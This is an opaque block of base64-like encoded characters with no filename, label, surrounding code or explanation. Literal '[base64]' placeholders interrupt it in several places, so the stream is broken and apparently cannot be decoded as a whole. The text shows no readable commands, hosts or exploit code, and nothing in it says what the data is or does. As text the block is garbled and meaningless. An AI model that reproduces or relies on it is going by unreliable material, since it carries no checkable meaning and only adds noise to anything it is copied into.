cw4LDlxBpwoDCkMOGwr1wKxNLMMO8YBbCungKwpQFwrPCgADChj/DosKewo8two/DtkzCosKWw4fClALDo8KXYcOWw6wLQ1DDscKyQRQvwrl7w63CmsKww63DkcOvc8KawrFDZDDDpsOcUMKuZ8O1K8OQwqHCpjrDl8KYw6jCpQo6N00nw4B2Ry/[base64]/[base64]/[base64]/DgsKzwp3Cnh7Cqm3CoSPDgTXDqcOMwqHDuMKBwpJmAXE7H2Z2VCTDnhvDi8OMw4HDjcKcX8KVw7tfNxjCkhY1VTbDlg1xeMO6L8KFPTPCtFzDlQjCv1rDnx3DpMO/DWFVw6PDqMKsEm3CscOQScOpwpQiwqLDv8OTw47DtsOUw6PDv8OdBcKaUHDDs8KaTX4Aw6bDgj/Cl8KiBsKww7BbwpTCs8O+w4A/wonCplgVGsOtw4UQEXkcUHk/QnYufMO3w4J9WybDu2fCkSskBUvDisO6w50WTytOwpUaVUhCLwt7w7F5w4kTwo8gwrnCpyvDs1bCuTHCuibDrmIyFD03UlTCmk1QMsO4w4zDq0/Co8KLIMOzJcO1wpfDqsKeGMKWw6J6wrLDgC3Ct8K0VhIpJxsVwrZtAClUw7hfwrhBLMK2DMOcwrc5TX/CjCrDm2fClMO9w6xFfBdlwozDjsKaM8OjfcKXwoPChMKIRE11CSzCvifCucKHXMKEbsKfCkbCgsKqScKxdMKEC8ODw43Clj/DvXQXb8OewovDkwDCuB8RwoHDmsOLw5TCkcKrLlHCucKVwqcuw4DDq8KLw5TDsEnDi8KYwrDDrQPCpMKvw7XDk2HDgsKRTiXCs8KywqHDrXrCjAfDkVs2w7UgOMOoXMOVwrTCmCHChcOGw6d2fMOnwo/Cq8KDEFU1w5rCiXvCnMK2w7tvwrU5YsOGLMKaXcOJeSlGwpN3G8KwwpfCo1bCuiNowqPCjsKkCsOzw7sPSsK/YWATwrhpw4EVY8KABsKhWsOERUwiworCosODY0sqTnh4MzFUSELDqn1fLsO3S8OkwoTDhcKkegJHGMOmFQAcbMKJw4vCtSRswqFuYxjClkxxUFXCncOPw4vDjMK7AgbCrE1YMTLDmGHDj8KqF3zCoWkXwo3CjcOnw4zDjR/DlU4tw6PChsKiwq9/w5XCtsOgO8OmKsKDw6zCvcOsOxY7ImzCj8OKJcOFwoYjZcKyKm/CpsOmCsKMLRHDonvCtcOww5LCmmbCr8KUL8O/wqbCkxo7VCjCvyNyw43CrMKJeMOjUMKWH8Osw7/[base64]/P3VUw73Ds8O6OcKLGnzDr8OWwrBdw6HDqsOuI8KFwrx5w7Q9bW1WwqoLExbCgTfCvjbDm3LDsh7Cg0R7w6LClxLDtMOlw5HCvD/[base64]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[base64]/wr3Du1tGV1XCk2rCssKRw74eIcO8woBpwqYCw5zDgcKNB1liwp/Ck0QrdcKuGcKiDcOdwoPDgXo/fMOow6TCo8KtGkNRwoHDrMO+wqAba8Opw7HDrR4kcSbDrh7Dv8Kaw4tsw4LCj8KGwofDokXDuUnCtlPDjMKYw7kQw6xIccK9wpdudggIdsKCBmhIJMKqwqlbw7nCvT7DlnTDkS/DisKqwpbCgG/Dv8K8wq/[base64]/CvcOQwrTDs8OfJ8KkHk8+RmxgwoDDqAEaw5/CuUfCk1IywrHCm8Ojw5nDrx/DisKyP0k2NcKqw5vDgllIwozDmsOFwqvDnMKUFD3CriJDDQd6bEjDri/CmU/DugEnwoM9w43DjsOBSGAJw5TDtcO/w5kle33CnsKcasK0EsOWIsK5wp9ZOUI8wo4Uw6zDiGHCosKic8KAwr3DlcOPw5rDiwsgWkQpwpR9CcKjwrgfDC3CphDCp8ODwoTDt8KDw73DgsKgFVHCssK3woPCigHCucO4ACvCjcOuwpXCk1nClTRSwow/wpXCssO7RGYeHWXDj8KBwojCu8KUDsOYR8O1d8OrRcKIS8OZVz/DpQViZsO2wp/ChsKaw73Cgj1EbsOOwqDDmsKmQV0Jw5HDs8O7DQPCjilXDyTCiCl7WMOIe27DshBxQV7DmcKbQDjCqUURwrdQGcOiTsKiw5DDscKIwp51wrHDiSXCv8K5wqbCrEIowrbCnMKEwpMVwqN4E8KOwpIBBcOqQ2A2wq/CtMKbw4BPwpBrwobDj8KAQcOlJMOZGsK9XsODw5k3LDPDiGLCscK4wr8rVMO/ccKPeXbDmMOpwrI+w4DDgALDoVXDkcKCw7BywrMTZMKUw4LCjsOoAMKiasOKwqLDjzFaw4NKDBxJwrotw54Owq0AeSAYwpTCmSsXYcOWwrgZw73DoAvCrE03dn3CnFbClcONw6BAwovChiXDgMO9wqXDk8OISCJ4wp/CqMOxDcKZw4nDgxrCs3DClcOOw4rDs8KVaEHDr3zCg0jDhMK4F8OQfUdjXlUOw5bCsAlawrzDhMOSbcOcw5/Ds1Y8w7VUc8KywqsBOhJvDzHDu0fClVlPQcOjw7djXsO0woYdAijClV4Ew4/DucKOC8KEVMOLBsOtwpnCn8O9w6VTw4BrY8O/VH3DpExMw5fCuivDiBUrwp8PQ8Oww4xpwqHDhcK5wrhRRkURwoHCr8KddnbDjcOUWcKhw4Fhw5cyEcKZK8OrMsOzw7kwe8K1Fz3CpCAHQGh4w6rCul1ewoHCu8OkMMKSScO3w7bDuMO0GFvDrcONOmI5w6PCusOIM8KjLSzDvsKvAnbCkcK6woJ/w5VjwobDg8KBcH1uDcKiaUzColB+AMKGSh7CsMKowpNia27Ci0vCrnPCkxrDrW4gw7tyw7DCh2vCizdHWcO+fBEiw7nDtcOuME3CqznCocOOw7VdwqUTwqgfQxPCnCXCgMKawrJDwpk7NVENw6YnEcOwZsOMZ8Onwo5vwoDDgyEewozDkcKpdj/Cu8KxwqdZwqHCksKwFMOKQnvCswPDhzLCm2bCpgbDgn9LwrhiwprDusO9w41wwqknE8OtJRB8w4LCgcOxw5fDvkFXw6IDw5rCjsOIw712dGXDrMOOX8Okw55/w6PCg8KjPMKJHU16w5s/KnwHw6TDmhTDvF7CvcOuw5ggcWfDscKBKsOowrVUElTDgMKaZsKgw6bCusOEfMKGKTwVRMKaKzMuwojCoMKDTsOUw6UcLsKvHVUVd19UwqtfYsKgwqbCmkPCrh3DjA8vwp/[base64]/DmixvWUHCiF3Di0bDrMOID8Kyw7TDu2HDqSHDpcO0Ml8mc8OqJsK/cVY5EDtOwqjCpllvw5rCosKYw6I9w5DCnsKmw5k/LFMmCcOKw5vDi05FIsOdGCoML1s9wpQcf8K9wrDCrUNZH3xFN8OMwpsewr4wwoXCs8Opw54lF8OTRMOcC3LDm8OLw4EhPcK8KDY6T8O1EwLDjAwqw74lGcOzLsO8wop2XTYXecK1CAjDoBh7UybDjVXCqWRbSMO+w6DCksKWagFOwoglw6YWw65KRiYWwq1twr/CvybDosKkPFVrLMOCPBoFwo4gI2AvEnpFZRlbE8KJU8KMRMOkGEPCmlTDs2lnwrMOcDsow6zDrsKDw4vCisKRX3jDsitAwppRw7ljdcKsbVnDg3AsXcO3GsKEwqrDvMKFCWROI8O+F0N/[base64]/Iy84wqnDrMOnwpJbw7fCixHDuMO1w63DlMKXw5LCocOKwp0/MSoaYQnDsTIbw6QmwrhjJmQEB27DlMO5w4DCmWTDrcOUF0nDhgDChcKNcMOVB2LDksOeAsKlw79CNE4gOMKvwr8vw5zCjGUrwq/DscOjasKMwodfwp5DO8OUVA/Cr8OlMsKLAS5twpbCsMOzLcKbw7AMwqxPXxR3w5PDoDYkLMOdJcKpbGg6w4Yxw5LClMOhEcOKw4FZO8OgKcKHYzN5wpvCt8KNB8KGScKJaMOVQ8O8a8K1Xk4cNcKNwoVTw6/Cn8K6w4JNcDfDscKJw5zChBAPHioywpLDgDUCw5fDjkHDv8KEwpwZQCXCtcOmJxjCu8KHXlLDkVPClkBhWcOzw4/DpMKFw49PF8KIcMKTwrUbw53CrmR/b8OjXMKnaFwow7/DoSl6woM/M8K6WMO4RG3DsEFyMcOwwpPCmgzCicOzH8O8S3kTE1wlwrBdLgbCtVYfw6XClHvCuw4NJS7DjBPDp8Oxw4cuw4PDocK4JcOAVgxEQ8OPwqoyKWXDrsKzHcKyw5fCi1J2MMOHw6s5Y8Kzw54hVCJ/wpFaw7LDsmobS8Omw57DlsOkEMKCw55MwqA7wopQw79UKQ4UwqfCnMO3EQ/CphUieMOoCMO9EsK+w7IoMDvDq8Ozw67CiMOxw47ClzDCnA/DpzDCp2TDvx/DmsOLwo/[base64]/w75Jw53CkcO+L3/DkBNowq4nMcKNw7bDrGY8XVTDrDrDqR9Lw4rCqU0cSsOUNCDDnG7CpBptYS/[base64]/[base64]/N8KFwrs7bVjDsSHChMOSSUNoFcO0Cy9dw6Avw73Ci8Ojw4/CkcKsL8KMesONDFvDr8KTA8KAw5jCgsOaCMOVwrrChlfDuVfDgRnDqhIZKcKyFcOZVDjDucKnfkMjw6DDqyLDlEUbwoLDrsK8w6c8wpTCkMKjA8K0Y8K3AMOjwpcLEyHCoXxnfR/CvsOyRykYGcKVwqASwogIFcO8w5xpw55Rwrl+ZsO9JMO+w7pmVSNzw55rwr3CsMOxZcKhSzbCnMOxw7New5fDksKHUcO3w4zDpsOtwp5+w4HCqsOgOWrDpHdwwozDisOGSjZidcKYIE7DscOdwr18w7DCjcOwwpETw6XDpFp6w5REwpkUwrQSbx7Cl0bCsX3CqG/CvsOEcFDCtFxtY8KFVmPCm8OUw5YfCRF8XUFXIMOCw7XCs8OkAFPDqT1MB3IFZVHCsC1TBQMXeCEuecKLNk7Dl8OoNMKhw6jDiMKmdzgQR3zDk8OkUcO7wq7DsETDvVvDiMOwwovCmCdzA8Kcwr/CqSXClFrChcKzwp3Dt8O8RGFOFEnDmloTTh9bEMOkwqrCrUtLdRZ2SSPCk8KRQcOqbsO6K8KoB8OPwo1AcCXDu8O4HXbDlMK5w6UGE8Orw5BwwpzCrHBOwp/[base64]/CoV84w5vCtwcSw7HCmBwIw7llw6TDqwwiwo8kw4fChsKeVlDDhxoVTcOpT8OEwoPDoMKRWwUha8Omwr/CoX7DuMK2wo3CrMOtXMKzFmwrRickw4fCpHtDw5LDncKUwo5EwoVOwr3CjifDnMKSfsO1w7RGdTRbO8O6wodUw47CjMObw5FPFMK/RsOaTGfCscOVw67DvlTCmMKfIcKod8KBUxoUXExQwolAw7EVw6HDpxXCv1sNO8O3LRTDg2wVecOIw7zCvGRhwq3ChTdGRETCtlXDnShhw5NjMMOoaTBUw6cXDDFAwrnCsjTDvcOhw4dEC8ObGsO9EcK/[base64]/CiVPDlRXDrXEvdVPDvRLCi1hWRB41w4zDhMOJYQTDrVhSMDxOd8KmwoPDvk94w7MiwqgnwoATw6HCnMKzBXDDnMObwoRpw4DDjUFXw6Z/QExSXkbCvUnCs1s9wrlzWcO0GicBw43CisO9wr7DiSAHOsO5w7BwTE8KwoPCusKsw7fDj8OBw5zCkMOSw5/DuMK4fWN0wpTCuhZ/PiHDlMOTHsOPw7LDu8Ofw7tqw6TCrMOrwr3Cq8OXIjjChm1Tw5DCp3TCjm7DncOWw4UcY8K3eMKlLX7CugE+w4/[base64]/CrMK4az/CtXguV8OCwpnDl8Ouw4B1Ex0mLwfCkixgwojClX8gw5DCr8OCw7/CvcOfw7TDsGHDi8OSw7/DiW7Cs3zCrsKDDSBTwr1BSXLCgMOCw7nCrVfDqHDDlsOBGiBtwq0Mw5wZTgoDd1IGLSJBKcKsBcOzJsKKwqbCmxfCvcO4w79+bD1XKXHDingIwrnDsMOZw7LClCpNwrDDkXNdw5LCoF1vwqI2N8KCwoFfY8Ksw5MxHDwLw7vCp3FwJTQkQsKLw4J4YjI1BMK/RxPDp8KLEAjCtcKdKsKcFU7Di8ORw70nBMOEw6xkwqnCs0F7wr/DpHDDokHDgMK2w6PCiXNtK8Ocw4USSBvCi8K2Fms/w68bBcOdE2NtTsK+wql1R8Klw6PDi1PCocKMwqkGw4F2CcOww49/clIefyRdwo4aUw3CllAzw5LDtMONWT8KQsKSWsKoCA4IwqzDo3AmekhtR8OWwrzDvA91woBSw5JeMFLDoFfCtcKlEMKhwr/DncODwoHDrcOFNEPCr8K0QwTCjMOvwq1Zwq/DnsKkw4NtQsOxw59EwpwCwrjDuGUNw61uQ8OPwoYqPcOcw57CisO7w58RwojDhcOPeMK4w71VwoXClQ0eL8O1w40sw7/ChiDClH3CtC5Pw6hdYWbCj3vDqgBOwpnDgcOISixXw5h/AlnCs8Ouw4LCoD/DqGPDrDXCksOswqBMw6cdw5PCqGrCgcKjf8KQw7k1Tktiw5kPwrBwWXlVQ8KmwplUw6bDh3Ihwo7Duz3Cq3TCjjJAwpvCosKSw4/[base64]/[base64]/DssOiMX1fc28PHcKWwpjDqH3DusO7w5LDoGbDtsOtSgjDqA9Tw75Zw5tDwrnCusOCwq4LHMKRZxfChw/[base64]/DmMKKYijCiMKBw48twoQDOSfDmcOpwoM4FMK8wqg8OMOUYcO1a8OgHilaw5kcwp9Fw5PDjmXDsTPCncOCwpvCtsOhOsKVw5/[base64]/[base64]/DvsKVO8Kpw47CiXRUwrlNw4hxUk7Dm2TDtiNyZhMAw7tlGcOIbsKkw6tOVcOROsOVZiEUw7HCtsKDw4rDjkjDgSfDl35Xw59QwpkUwpnCjzBJwrHCszkKKsK/wpVrwo7CqsK1w7gXwoAKLsKwDlrDjzRZOcKMNz05woTCosOhYcOUFHIzw4R5aMKOM8KLw6tqw7jCmcO6VSc8w7Q9woHCiAvCnsOmXMO2AjXDg8Olwptcw4dCw7DDsErDvkoww7YBKizDuykTAsOkwpDDoBI9w4rCk8O7Yk02w7fCncKnw4vDpsOqVh9wwrMpwp3CjRI/[base64]/w73DucKBC03Dl8Kbw5c3ThrCmMKXw5V9e8KaQDPCmXYowoRfwo3DrMO/AMOBwpbCuMO4wo/CtFotw5bCnMKKKDrDqcOiw4RiBcK2OhIuCMK8XsOTw4LDlWYJFMOOZMOIw5DDhz7CmMO0b8OVJQPCk8K/J8K8w5ADfioZL8K/[base64]/DtRczwqPChcODwoRIwpHCmsOAw5oZQSXCpcOLw4BUwpBwwpPDrA5Jw6VGwovDlE57wql9NVXChMKIwpgSdW5Qwo/DjsORS0tPNcKsw601w7QYWQpTRcOlwoklLWVzbSgswpN/RcOkw4hVwoIaw7HClcKqw6coFsKCT1zDscOhw5vCnMOcw5tZKcO4QcOdw6rCpABIK8K8w6/DksKpwpgewqvCnxxJeMK5dmc3OcO/wpgPLMOoecO4JFLDpkMFNMOrTS/DvMKpEiTCqcODwqbDpMK7ScOWwrXDlhnCg8KLw7jCkTbDtmbDjcOqMMKVwpw3Fj58wrE/AjMbw5LCkcKyw5vCjcKIwobDiMKOwqYMQsO1w5/DlMOLwq8REB3DsnlrDlU4wplsw7F5wqHClXDDlms8VF/[base64]/[base64]/[base64]/CvmfDnMKBacKDWsKFJyLDg8KkCXfCg35uUMKvccOKw717w6djMDNXwpdlw5cdVsOwNsKJwoslMcO7woHDu8KoMzJNw4BKw6zDrw5Uw5TDrsKzADHDgsKrw6QVFcOIP8KjwqXDisOWJsOoRTFZwpIUDcODZMOow4/DmgFlwqNsAxpFwo7DhcKiAcOjwrcHw5zDrcOTwoHCuCdaKsOwQsOjfBjDrkfCq8OrwqPDosKLwqvDl8O9JX9CwqlcFCRyTMOGejnDh8OGVcK1bsKOw7/[base64]/Ghl0Y8KASjbDj8O0w63Cl8Kuwp/DgMO1wr/CoTnCtsOGDzDCgXoRXGsXwqTDl8Owe8KBQsKBCmPDosKmwoAMYMKOFWV5ecKGTcK1YCDCgyrDrsO+wovDn8ORW8OUw5DDssK/wq3Du1APwqEYw7QPYFIuflxPwprDimTCvV3ChQ/Cvz7Dr3vDgTTDj8ORw7QtBGTCplRNKMO5wp8ZwqLDkcKTwrQxwqE3fcOZe8KuwrxeIsK8wpjCvsK7w49ww4Iww5kFwp5pNMK1wp8OPy7CrFcfw6HDhjvCtMOTwqU0JlvCgR5uwodqwqE3GMOLYsOAwrw6w4R6w79MwoxuYk/CrgLCgzrCpnF/w5DCs8KZfcOfw4/Dv8ONwrrDrMK3w5jDscKqw5zDrsOdD01+c2BfwovCvC1rVMKtPsOYLMK9woM/wojDpARTwo8JwqV9wpxvbWQLwosVTWVrEsKVH8KnOlE2wrzDrMO2wqnCtRtOb8KTVwDChMKAG8KaXlXDvsOewq86AcOuEcKFw70uYMOwcMKsw68pw4hewrHDisOEwr/Cmy7CqsKYw51vecK0P8KBOsKATGbDu8OFTQtGYQkcw79RwrbDh8OZwrg3w6jCqjV0w5/[base64]/DqcOUXMOCZSAsPG14wprCmD58w47DjsO6GVEVw6/CtMKuwodIw58bw6nCiURtwrAcFjoUw5HDu8KAwo3CoGXDh0wbcMK7PsO+wo/DpsKxwqEuHmJgRAUfacO7SsOIH8KMER7CqMOXZsKkDsK9woTDuzbDiQMZTWgSw7PDm8OkOw7CocKiDwTCnsKmUiHDuQ3DkVfDkS/CucKDw6d7wrnCoFZKLTzDo8ObIcKSw7VVZRzCiMK6D2UkwoEjeT0aFnQUw7zClMOZwqJBwqvCisOFDMOlAcKBJSrDncKbI8ODFcOJw4N8fgfCi8OrXsO5FMKxwrBhNi5ewpPDkUsLP8OTwq7DmsKnwpRrw43CvB5hCTpHccK/MsKywr4iwo5wf8KBWlRzwp7CjWfDsSHCosKQwrTCj8KYwqorw6JML8O8w6zCncKtc3fClRUVwozDklcDw7AbVMKpXMK8CS81wpdPeMOMwpTCvMKOH8OfHsO4w7JBTB/[base64]/CusKdw7bDmS/[base64]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[base64]/Dm3F3w5sTBQnDncKowrHCvsKAMsKCW8KOe8OSPcK9JEAEw5EPVV0swrPCoMOWNmHDjsKmFMONwqI0wqcNXsOKw7LDiMKmK8OFOg3Dl8KzLRRRRWPDuVUOw5FJwrvCrMK+a8KZLsKXw4tWwpgdHw1VOjHCvMO6w4TDoMO+cEBBV8OlFHogw5tWTmljN8O/Q8OvCgvCrCPCjgc7wqvCpGHDozrCn1hrw78CZxMiL8KwD8KcKRwAECJtBcODwpbDhCrDksOjw4/[base64]/Dp1PCly/Dj8KpwrZAwr7CkFx7UMK6aDbDgRR9BDnCsCzDiMOXw6bCvMOUwq/DownCrl4TQ8O+wr3CrsO3JsKww65pwpDDi8KAwrFxwrVIw7VOBMOzwrRXVsOKwq4Iw584OMKMw5ROwp/DpkUGw57DssKhW13CjxZYKhLCusOmTsOpw6fClsKbwq0ROizDmMOGw4nDisK5d8KVdFLCkVhjw5pBw77CocKAwoLCi8KoWsKLw653wpsswqfCvcOSR1xpYFtDwpUgwoonw7LCgsKSw7fCkhjDqHbCtMKyMSrCvcK1aMOqU8KPRsKBRCvCp8OOwpckwr/Ch3BLHgrChsKFw5B0DsKVbnPCpSTDhUciwqdeRAhdwpRoPMKVPHPDrS/[base64]/CuMOFw4bDvcK/cUYJw5TCvRnDosOMD3fDocKRO8Kcwr3CrALDicOzWMO5FFvDuEkTwrTDtMOVEMOwworDqcKqw6rDkwBWw4jCkWVOwp5XwqlPwpLDvcORN1zDg31KZhswSDhBM8OywqI/LsKxw4dow7PCocKHBMOZw6hSASsWwrt8Ogh9w40zLMOMPAYowr3DicKewp0Je8OaTcOvw4HCucKrwpNdwojDoMKoI8KewqHCp0TCgzcfIMOlP1/Cm1bCkgQOX3DCtsKzwpQWw5h2ecOfaQvCrsOswoXDssOoRWDDi8OuwoJGwoBZSQBiFMK8YUhGw7PCq8KgYm8wGWEGG8KzecKrQxPChA86QMK8P8O9VVo8wrzDmsKfbsKHw7lBcnDDhEZ6bWrDg8OKw6zDggXChiHDlxnCoMO/NxNqXMKuFThjwrE8wqXCs8OCBMKdKcKfNXxgwrDDsiotOcKQw4vDgcK6JsKKw7XCk8OWQGsLJsOdBMOTwqjCsynClcKvc1/Cv8K/FizDhsOhFykvwrEYwrx/wpvCg3XDjsO+w5ACIsOIFcOwCcKSTMO7c8O0YMKmTcKuw7Y7wqplwrImwqxiA8KLdU/Cn8KMShdjZhguAcO+VcKpAsKpwqhLQ3fCl3PCsHjDhsOPw4ddRTzCr8K+wpbDrMOiwq3Cn8OrwqNHRMKVHjoowp/DjMOJYgjCvkY1a8KuF0rDuMKXwqpTFsK8wrpCw57Dn8OVHBg1w7XCicKmP18Bw5TDihzCk2XDh8OmJ8OkFjgKw5LDhSXDsQHDsxROw6VdOsO6wp/Dnw1uwrN4w4gHT8Ozwr0jI3nDuSfDuMOlwrJcAsOOw5Fhwrc+w7k9w7ZQwpopw6LCncOTKWLClzhbw7gswqPDgwDDlhZSwqNDw6RZw5Agw4TDg3g4Z8KUccO0w7/CicOBw7ZvwoXDuMO3wpHDnHUrwp0Ow5zDqTzCmC3DiH7ChmbCksOgw53DncOWAVZJwrcDwoPDkE3CkcKYw6DCjyhWOQ